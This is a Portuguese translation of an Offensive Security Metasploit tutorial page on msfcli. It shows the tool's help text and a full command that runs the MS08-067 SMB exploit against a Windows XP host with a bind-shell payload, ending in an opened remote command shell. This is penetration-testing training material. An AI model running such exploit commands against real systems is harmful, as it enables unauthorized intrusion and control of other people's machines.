 msfcli

Msfcli fornece uma interface de linha de comando poderosa.

root@bt4: /pentest/exploits/framework3 - Shell - Konsole <3>

Session Edit View Bookmarks Settings Help

root@bt4:/pentest/exploits/framework3# ./msfcli -h
Usage: ./msfcli <exploit_name> <option=value> [mode]
====================================================

Mode Description
---- -----------
(H)elp You're looking at it baby!
(S)ummary Show information about this module
(O)ptions Show available options for this module
(A)dvanced Show available advanced options for this module
(I)DS Evasion Show available ids evasion options for this module
(P)ayloads Show available payloads for this module
(T)argets Show available targets for this exploit module
(AC)tions Show available actions for this auxiliary module
(C)heck Run the check routine of the selected module
(E)xecute Execute the selected module

root@bt4:/pentest/exploits/framework3#

Shell

Observe que quando msfcli usando, as variáveis são atribuídos através de '=' e que todas as opções são case-sensitive.

root@bt4:/pentest/exploits/framework3# ./msfcli windows/smb/ms08_067_netapi RHOST=192.168.1.115 PAYLOAD=windows/shell/bind_tcp E
[*] Please wait while we load the module tree...
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Triggering the vulnerability...
[*] Sending stage (474 bytes)
[*] Command shell session 1 opened (192.168.1.101:54659 -> 192.168.1.115:4444)

Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>

Se você não está totalmente certo sobre que opções pertencem a um determinado módulo, você pode acrescentar a letra 'O' para o final da string em qualquer ponto que você está preso.

root@bt4:/pentest/exploits/framework3# ./msfcli windows/smb/ms08_067_netapi O

© Offensive Security 2009
Traduzido por Rafael Torres